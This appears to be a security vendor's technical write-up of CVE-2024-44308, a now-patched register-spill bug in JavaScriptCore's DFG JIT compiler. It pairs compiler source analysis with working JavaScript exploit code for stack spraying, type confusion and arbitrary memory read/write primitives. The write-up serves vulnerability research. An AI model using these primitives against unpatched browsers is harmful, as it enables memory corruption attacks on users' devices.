Now that we know the path taken to compile our IR node, we can link lines from the source to actual instructions in the assembly output.

Here we see various checks and branches being created. The unconditional jump we are interested in is apparently caused by the need for a “slow path”. A slow path refers to executing templated machine-code functions that correspond to bytecode instructions, such as PutByVal and GetArrayLength. The template code does not make any assumptions of types and includes cases to execute the bytecode for all inputs. For example, if in JIT code, PutByVal fails because the value is not the expected type, the code jumps to the slow path version of PutByVal, and then returns to the JIT code. In this case, it seems to happen based on the result of the branchTruncateDoubleToInt32() function. In the trigger file the value being stored is 0xffffffff, which cannot be truncated to a signed int32, meaning that this operation now must rely on the slow path. This will be done via OSR exit, which should save any variables being used by the DFG compiler before switching back to baseline code as well as restore the proper state afterwards. However, as we saw earlier, even though the $rcx register is being used it is not saved on the slow path. In order to find out why the state is being corrupted, let’s continue following how the DFG generates assembly for the remainder of this operation assuming the slow path is not taken.
compilePutByValForIntTypedArray (Cont.)
bool result = getIntTypedArrayStoreOperand(
value, propertyReg,
m_graph.varArgChild(node, 2), slowPathCases, isClamped(type));
if (!result) {
noResult(node);
return;
}
GPRReg scratch2GPR = InvalidGPRReg;
if (node->arrayMode().mayBeResizableOrGrowableSharedTypedArray()) {
scratch2.emplace(this);
scratch2GPR = scratch2->gpr();
}
GPRReg valueGPR = value.gpr();
GPRReg scratchGPR = scratch.gpr();
Jump outOfBounds = jumpForTypedArrayOutOfBounds(node, baseReg, propertyReg, scratchGPR, scratch2GPR);
The next step in this function is checking if the current node may be a resizeable or growable ArrayBuffer or SharedArrayBuffer. In that case, a GPRReg is created for use as a temporary register for the jumpForTypedArrayOutOfBounds() function. Tracing through that function we see how the next few instructions execute.

Matching the code to the instructions here shows that the newly created scratch2GPRregister has been assigned the register $rcx in the machine code. Indeed it is used as a scratch register, just as the name implies; however, we do not see why the previous value that was in $rcx has been moved to the stack. For that we need to go back to see how this register is created.
Register Allocation
JSC utilizes the concept of “virtual registers” that are easier to reason about and properly save/restore the current state when changing between JIT code and templated code. It also means that developers working on the DFG do not need to worry about running out of available registers or writing code that is architecture specific. The concept of register allocation is meant to be fairly abstract then, but let’s see exactly how it is done to figure out why the $rcx register was moved to the stack.
Because scratch2 is an optional register, it is only allocated when the scratch2.emplace(this) statement is executed. The constructor will then call allocate().
GPRTemporary::GPRTemporary(SpeculativeJIT* jit)
: m_jit(jit)
, m_gpr(InvalidGPRReg)
{
m_gpr = m_jit->allocate();
}
The allocate() function is responsible for choosing the general-purpose register to use, and then marking it as such. Here it also considers the case when all general-purpose registers are already assigned. If that happens then it “spills” the current value in the register to the stack before returning the newly allocated register.
// Allocate a gpr/fpr.
GPRReg allocate()
{
VirtualRegister spillMe;
GPRReg gpr = m_gprs.allocate(spillMe);
if (spillMe.isValid()) {
spill(spillMe);
}
return gpr;
}
This allocate() function looks at the current state of all available registers and returns either a free register or the best option to spill in the event that all general-purpose registers are already in use.
RegID allocate(VirtualRegister &spillMe)
{
uint32_t currentLowest = NUM_REGS;
SpillHint currentSpillOrder = SpillHintInvalid;
// This loop is broken into two halves, looping from the last allocated
// register (the register returned last time this method was called) to
// the maximum register value, then from 0 to the last allocated.
// This implements a simple round-robin like approach to try to reduce
// thrash, and minimize time spent scanning locked registers in allocation.
// If a unlocked and unnamed register is found return it immediately.
// Otherwise, find the first unlocked register with the lowest spillOrder.
for (uint32_t i = 0 ; i < NUM_REGS; ++i) {
// (1) If the current register is locked, it is not a candidate.
if (m_data[i].lockCount)
continue;
// (2) If the current register's spill order is 0, pick this! – unassigned registers have spill order 0.
SpillHint spillOrder = m_data[i].spillOrder;
if (spillOrder == SpillHintInvalid)
return allocateInternal(i, spillMe);
// If this register is better (has a lower spill order value) than any prior
// candidate, then record it.
if (spillOrder < currentSpillOrder) {
currentSpillOrder = spillOrder;
currentLowest = i;
}
}
// Deadlock check - this could only occur is all registers are locked!
ASSERT(currentLowest != NUM_REGS && currentSpillOrder != SpillHintInvalid);
// There were no available registers; currentLowest will need to be spilled.
return allocateInternal(currentLowest, spillMe);
}
The allocateInternal() function checks if the chosen register currently has another value. If so, then it saves the old value into the spillMe register, which will be handled in the contructor.
RegID allocateInternal(uint32_t i, VirtualRegister &spillMe)
{
// 'i' must be a valid, unlocked register.
ASSERT(i < NUM_REGS && !m_data[i].lockCount);
// Return the VirtualRegister of the named value currently stored in
// the register being returned - or default VirtualRegister() if none.
spillMe = m_data[i].name;
// Clear any name/spillOrder currently associated with the register,
m_data[i] = MapEntry();
// Mark the register as locked (with a lock count of 1).
m_data[i].lockCount = 1;
return BankInfo::toRegister(i);
}
Finally, looking at the spill() function, we see the instruction that is generated to move our old register value to the stack.
// Spill a VirtualRegister to the JSStack.
void spill(VirtualRegister spillMe)
{
GenerationInfo& info = generationInfoFromVirtualRegister(spillMe);
...
DataFormat spillFormat = info.registerFormat();
...
default:
// The following code handles JSValues, int32s, and cells.
RELEASE_ASSERT(spillFormat == DataFormatCell || spillFormat & DataFormatJS);
GPRReg reg = info.gpr();
// We need to box int32 and cell values ...
// but on JSVALUE64 boxing a cell is a no-op!
if (spillFormat == DataFormatInt32)
or64(GPRInfo::numberTagRegister, reg);
// Spill the value, and record it as spilled in its boxed form.
store64(reg, JITCompiler::addressFor(spillMe));
info.spill(m_stream, spillMe, (DataFormat)(spillFormat | DataFormatJS));
return;
}
}
Summary
In the end, the issue comes down to improperly allocating a register after a jump to a slow path has been generated. The code that spills the existing value to the stack is never called, but the register allocator believes that this value is still stored on the stack. Therefore, future IR operations will access a now uninitialized value. This vulnerability is interesting because it requires very specific criteria to trigger. The code must store a double to an integer TypedArray that is either resizeable or shared, with a value that cannot be truncated to an int32. Additionally, it will only manifest in a scenario where a register gets spilled to the stack. When all of those conditions are met, it is possible to trigger a crash because of the uninitialized value.
Exploitation
Currently, the trigger file simply causes a crash. In order to turn this into an exploitable condition, we’ll follow this general roadmap:
- Control the value of the uninitialized slot we read from the stack.
- Force the JIT’d function to spill a target object to the stack, on which we will store our controlled value as a property.
- Create a type confusion between the spilled object and a value we have sprayed onto the stack that allows for corrupting a victim object.
- Leverage this corruption into the exploitation primitives addrOf and arbitrary read/write
Controlling the Stack
A common method for controlling an uninitialized stack value is stack-spraying. We essentially already know a way to do this since we just saw how having several local variables will force the register allocator to spill some to the stack. Specifically the way we will implement this is by calling a separate spray function just before running the trigger function. When the spray function exits, the stack frame is not zeroed out and, if the trigger function runs immediately after the spray function, they both end up using the same stack frame base.
function stack_spray(arr) {
let r0 = arr[0];
let r1 = arr[1];
let r2 = arr[2];
let r3 = arr[3];
let r4 = arr[4];
let r5 = arr[5];
let r6 = arr[6];
let r7 = arr[7];
let r8 = arr[8];
let r9 = arr[9];
let r10 = arr[10];
let r11 = arr[11];
let r12 = arr[12];
let r13 = arr[13];
let r14 = arr[14];
let r15 = arr[15];
let r16 = arr[16];
let r17 = arr[17];
let r18 = arr[18];
return r0.x + r1.x + r2.x + r3.x + r4.x + r5.x + r6.x + r7.x + r8.x + r9.x + r10.x + r11.x + r12.x + r13.x + r14.x + r15.x + r16.x + r17.x + r18.x;
}
function trigger(storeVal, fillObjs, writeObj) { ... }
function spray_and_corrupt(sprayVal, storeVal, fillObjs, writeObj) {
stack_spray(sprayVal);
return trigger(storeVal, fillObjs, writeObj);
}
An important consideration when creating this function is that all of the variables must actually be used so that they are not removed by any dead-code elimination. This can be accomplished by referencing all of our objects in the return statement. For simplicity, we’ll introduce another function to call our trigger function just after the stack spray. This will ensure that both functions use the same stack frame. We’ve also introduced a new variable that will be the value we store to the object we just sprayed.
Type Confusion
As we previously discovered, the value read from the stack is used as one of our fillObjs. However, we can spray the stack with any object, including one with a different shape. The issue now is that the value is immediately passed to the CheckStructure node. If the value taken from the stack does not match the expected structure, then we will not be able to write to the object. You may recall from the Background section that JavaScriptCore uses shape guards as a means to validate an object before its properties are accessed. In the DFG this is accomplished via CheckStructure nodes, which are inserted before every operation that relies on an object’s shape. However, this is not really necessary. If two consecutive operations are made on the same object, and the first operation cannot alter the shape of the object, then the second operation does not need to perform this check again. In fact, as long as no operation between two CheckStructure nodes can alter the structure of the object then these nodes will be removed. Since we are creating a type confusion on the fillObjs, then we must create a CheckStructure node for the object that we will later switch with the sprayed object as to eliminate the second node.
function trigger(storeVal, fillObjs, writeObj) {
let ab = new ArrayBuffer(0x100, {"maxByteLength": 0x1000});
let u32a = new Uint32Array(ab);
let val = 0;
let t0 = fillObjs[0];
val += t0.x;
let t1 = fillObjs[1];
val += t1.x;
let t2 = fillObjs[2];
val += t2.x;
let t3 = fillObjs[3];
val += t3.x;
let t4 = fillObjs[4];
val += t4.x;
let t5 = fillObjs[5];
val += t5.x;
u32a[3] = storeVal[0];
t0.p4 = writeObj;
t1.p4 = writeObj;
t2.p4 = writeObj;
t3.p4 = writeObj;
t4.p4 = writeObj;
t5.p4 = writeObj;
return val;
}
In this code, t0 will be loaded via a GetByVal node. Later, a GetByOffset node will be created to load the property x (offset 0x10 in the object). First, however, a CheckStructure node will be inserted to check that the butterfly pointer (offset 0) has the expected value.
D@60:< 5:loc6> GetByVal(KnownCell:D@344, Int32:D@59, Check:Untyped:D@307, JS|VarArgs|PureNum|NeedsNegZero|NeedsNaNOrInfinity|UseAsOther, Final, Contiguous+OriginalArray+InBoundsSaneChain+AsIs+Read, R:Butterfly_publicLength,IndexedContiguousProperties, Exits, bc#58, ExitValid) predicting Final
0x70a494268168: xor %edx, %edx
0x70a49426816a: cmpl -0x8(%rsi), %edx
0x70a49426816d: jnb 0x70a4942688ee
0x70a494268173: movq (%rsi,%rdx,8), %rcx
0x70a494268177: test %rcx, %rcx
0x70a49426817a: jnz 0x70a49426818a
0x70a494268180: mov $0xa, %rcx
...
D@137:<!0:-> CheckStructure(Check:Cell:D@60, MustGen, [%EP:Object,NonArrayWithDouble], R:JSCell_structureID, Exits, bc#172, ExitValid)
0x70a49426846f: test %rcx, %r15
0x70a494268472: jnz 0x70a494268a90
0x70a494268478: cmpl $0xbeb0, (%rcx)
0x70a49426847e: jnz 0x70a494268aa6
D@138:< 2:loc6> GetByOffset(KnownCell:D@60, KnownCell:D@60, JS|PureNum|NeedsNegZero|NeedsNaNOrInfinity|UseAsOther, BoolInt32, id0{x}, 0, R:NamedProperties(0), bc#172, ExitValid) predicting BoolInt32
0x70a494268484: movq 0x10(%rcx), %rsi
The next time that a property is accessed, in the line t0.p4 = writeObj, the CheckStructure node will be eliminated since the compiler believes that no other operation in this code could have changed the object’s structure.
Now that we have the ability to create a type confusion between these objects, we need to corrupt some object in a manner conducive to exploitation. For that, we choose to overwrite the butterfly pointer of an object adjacent to the one we have control over. In order to do this, we will utilize the fact that JavaScript objects have different sizes in memory based on the number of inline properties that they store. By confusing an object that has fewer inline properties with another that has more, we will begin to write into the memory following our object, into a victim object.
Another important fact about JavaScriptCore is that it has a bump memory allocator which means that initially all the allocations that fall into a size bracket are serviced from contiguous memory. In this way, we can allocate objects with the same size to get a reliable overwrite of a specific object.

The following code stores the writeObj over the butterfly pointer of the victimObj. We are using the $vm builtin variable, exposed by the command line flag --useDollarVM=true, to be able to print out information about the butterfly itself.
let expectedObj = {
x: 1,
y: 2,
p3: 3,
p4: 4,
p5: 5,
p6: 6
};
expectedObj[0] = 1.1;
let actualObj = { x: 0x1, y: 0x1000 };
let victimObj = { x: 0x1, y: 0x1000 };
let writeObj = { x: 0x1, y: 0x1000 };
actualObj[0] = 1.1;
victimObj[0] = 1.1;
writeObj[0] = 1.1;
let fillers = new Array(0x20).fill(expectedObj);
let sprayArr = new Array(0x20).fill(actualObj);
let storeValArr = new Array(0x10);
print("[DEBUG] Victim object: ", describe(victimObj));
$vm.dumpCell(victimObj);
// compile functions with DFG
storeValArr[0] = 1.0; // do not take the slow path yet
for (let i = 0; i < 0x1000; i++) {
spray_and_corrupt(sprayArr, storeValArr, fillers, writeObj);
}
// trigger
storeValArr[0] = 0xffffffff; // truncation fails, slow path taken
spray_and_corrupt(sprayArr, storeValArr, fillers, writeObj);
print("[DEBUG] New butterfly object: ", describe(writeObj));
print("[DEBUG] Victim object: ", describe(victimObj));
// $vm.dumpCell(victimObj); // <- prints corrupted butterfly
In summary, when the t0-t5 variables are created, a CheckStructure node verifies that each object is the correct type and will not check again later in the function. When the slow path is taken, the wrong object is retrieved from the stack; instead of a filler object, one of the sprayed objects is used for the property store. Then, we choose to store the writeObj to the property p4. The JIT code treats the receiver object as expectedObj, with the property’s offset being located at offset 0x28. However, this property does not exist in the sprayed object (actualObj) and instead that offset points to another object (victimObj), overwriting its butterfly pointer.
Gaining Primitives
Next, we want to take this OOB write and turn it into more useful exploit primitives; namely addrOf, arbitrary read, and arbitrary write. At this point, the butterfly of victimObj points to writeObj. A key to the next step is that both of these objects have elements that we assigned a float value. Because of this, we can access properties of the writeObj as elements of the victimObj.

We can then use an ArrayBuffer with different DataViews to easily change between float values and object pointers. Now, in order to achieve addrOf, we can store an object to writeObj.x and retrieve it as a float value via victimObj[2]. One caveat is that the value at the address addrof(writeObj)-8 should be non-zero, as this value determines the length of the buffer. Because writeObj follows victimObj in memory, the length is actually victimObj.y, which we assigned 0x1000.
let abuf = new ArrayBuffer(0x10)
let f64 = new Float64Array(abuf)
let b64 = new BigUint64Array(abuf)
function f2i(val) {
f64[0] = val;
return b64[0];
}
function i2f(val) {
b64[0] = val;
return f64[0];
}
function hex(val) {
return "0x" + val.toString(16);
}
function addrof(obj) {
writeObj.x = obj;
return f2i(victimObj[2]);
}
let testObj = {};
print("[DEBUG] describe(testObj) : ", describe(testObj));
print("[DEBUG] addrof(testObj) : ", hex(addrof(testObj)));
Finally we test that everything worked, and indeed we are able to leak an object’s address.
WebKitBuild/JSCOnly/Release/bin/jsc primitives.js
[DEBUG] describe(testObj) : Object: 0x75b0844441c0 with butterfly (nil)(base=0xfffffffffffffff8) (Structure 0x759600005d00:[0x5d00/23808, Object, (0/6, 0/0){}, NonArray, Proto:0x75b0c6018798]), StructureID: 23808
[DEBUG] addrof(testObj) : 0x75b0844441c0
In order to achieve arbitrary read/write, we will extend the same method from before, but this time we will overwrite the butterfly pointer of the writeObj. First, we set it to the address we wish to read to or write from and then, similar to before, access elements on writeObj. Additionaly, we save the old butterfly pointer in order to restore it once we are done.
function read(addr) {
let temp = victimObj[1];
victimObj[1] = i2f(addr);
let val = f2i(writeObj[0]);
victimObj[1] = temp;
return val;
}
function write(addr, val) {
let temp = victimObj[1];
victimObj[1] = i2f(addr);
writeObj[0] = i2f(val);
victimObj[1] = temp;
}
let array = new Array(0x10).fill(1.1);
print("[DEBUG] Before write :", array[0]);
write(read(addrof(array) + 0x8n), f2i(1337));
print("[DEBUG] After write :", array[0]);
Running this script shows that we were able to successfully overwrite an element in an array using our new primitives.
[DEBUG] Before write : 1.1
[DEBUG] After write : 1337
Code Execution
We have now demonstrated how to exploit this bug to gain read and write in the process. However, turning this into full RCE on iOS or macOS requires an additional Pointer Authentication (PAC) bypass, which researchers at Exodus Intelligence managed to succesfully acccomplish and chain with this exploit
Conclusion
In November 2024, this bug was reported as CVE-2024-44308 and eventually patched by the following commit. The patch is very straightforward; they simply move the allocation of the scratch2 register before we can deoptimize via the slow path. Now, any stack spill will occcur before the code can jump to the slow path, meaning that the state will now be saved and restored properly.
About Exodus Intelligence
Our world class team of vulnerability researchers discover hundreds of exclusive Zero-Day vulnerabilities, providing our clients with proprietary knowledge before the adversaries find them. We also conduct N-Day research, where we select critical N-Day vulnerabilities and complete research to prove whether these vulnerabilities are truly exploitable in the wild.
For more information on our products and how we can help your vulnerability efforts, visit www.exodusintel.com or contact info@exodusintel.com for further discussion.